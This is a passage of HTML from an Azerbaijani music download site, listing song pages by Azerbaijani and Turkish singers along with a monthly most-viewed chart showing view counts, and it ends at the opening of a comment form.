href="https://grand.az/9288-elnur-valeh-zulmet-ve-nur-2019-yeni.html" title="Elnur Valeh - Zulmet ve Nur  2019 yeni">Elnur Valeh - Zulmet ve Nur  2019 yeni</a></li><li><a href="https://grand.az/9187-elnur-valeh-sene-men-neynenisem-2019-yeni.html" title="Elnur Valeh - Sene Men Neynenişem 2019 Yeni">Elnur Valeh - Sene Men Neynenişem 2019 Yeni</a></li><li><a href="https://grand.az/9175-aqsin-fateh-ft-elnur-valeh-popuri-2019.html" title="Aqsin Fateh ft Elnur Valeh - Popuri 2019">Aqsin Fateh ft Elnur Valeh - Popuri 2019</a></li><li><a href="https://grand.az/9078-seymur-memmedov-niye-2019.html" title="Seymur Memmedov - Niye 2019">Seymur Memmedov - Niye 2019</a></li><li><a href="https://grand.az/9034-seymur-memmedov-ft-samil-memmedli-ay-ceyran-2019-exclusive.html" title="Seymur Memmedov ft Samil Memmedli - Ay Ceyran 2019 eXclusive">Seymur Memmedov ft Samil Memmedli - Ay Ceyran 2019 eXclusive</a></li><li><a href="https://grand.az/8992-frat-ft-seymur-memmedov-keder-2019-yeni.html" title="İfrat ft Seymur Memmedov - Keder 2019 (Yeni)">İfrat ft Seymur Memmedov - Keder 2019 (Yeni)</a></li><li><a href="https://grand.az/8824-seymur-memmedov-yarim-2019-exclusive.html" title="Seymur Memmedov - Yarim 2019 eXclusive">Seymur Memmedov - Yarim 2019 eXclusive</a></li><li><a href="https://grand.az/8792-seymur-yeraz-darixmisam-2019-super-mahni-exclusive.html" title="Seymur Yeraz - Darixmisam 2019 (Super Mahni) eXclusive">Seymur Yeraz - Darixmisam 2019 (Super Mahni) eXclusive</a></li><li><a href="https://grand.az/8755-elnur-valeh-olurem-yar-2019.html" title="Elnur Valeh - Olurem Yar 2019">Elnur Valeh - Olurem Yar 2019</a></li><li><a href="https://grand.az/8716-seymur-memmedov-nazli-nigarim-2019-exclusive.html" title="Seymur Memmedov - Nazlı Nigarım 2019 eXclusive">Seymur Memmedov - Nazlı Nigarım 2019 eXclusive</a></li><li><a href="https://grand.az/6933-elnur-valeh-ft-rasim-cenublu-avara-kenan-2019.html" title="Elnur Valeh ft Rasim Cenublu - Avara Kenan 2019">Elnur Valeh ft Rasim Cenublu - Avara Kenan 2019</a></li><li><a href="https://grand.az/3916-elnur-valeh-ft-tural-davutlu-nsafsiz-2018.html" title="Elnur Valeh ft Tural Davutlu  - Insafsiz 2018">Elnur Valeh ft Tural Davutlu  - Insafsiz 2018</a></li><li><a href="https://grand.az/3234-elnur-valeh-ft-vusal-brahimov-ft-sirxan-yeraz-derd-2018-exclusive.html" title="Elnur Valeh ft Vusal Ibrahimov ft Sirxan Yeraz - Derd 2018">Elnur Valeh ft Vusal Ibrahimov ft Sirxan Yeraz - Derd 2018</a></li><li><a href="https://grand.az/2692-elnur-valeh-alinmir-ayrilaq.html" title="Elnur Valeh - Alinmir Ayrilaq">Elnur Valeh - Alinmir Ayrilaq</a></li><li><a href="https://grand.az/1592-elnur-valeh-don-2018-yeni.html" title="Elnur Valeh - Don 2018 yeni">Elnur Valeh - Don 2018 yeni</a></li><li><a href="https://grand.az/959-elnur-valeh-gulum-gulum-2017.html" title="Elnur Valeh - Gulum - Gulum 2017">Elnur Valeh - Gulum - Gulum 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 705</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 700</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 491</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 399</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 394</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 342</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 289</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 281</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 263</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 262</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 247</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 247</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 245</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 237</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 237</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 236</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 234</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 229</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 224</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 224</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 216</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 209</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 195</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 191</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 189</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
